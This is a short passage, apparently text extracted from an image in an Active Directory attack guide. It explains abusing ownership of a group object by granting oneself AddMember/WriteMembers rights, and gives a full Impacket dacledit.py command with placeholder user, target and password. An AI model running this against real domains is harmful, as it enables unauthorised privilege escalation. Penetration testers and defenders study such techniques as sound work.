 Modifying the rights
To abuse ownership of a group object, you may grant yourself
the AddMember permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'WriteMembe
rs' -principal 'controlledUser' -target-dn 'gro
upDistinguidedName' 'domain'/'controlledUse
r':'password'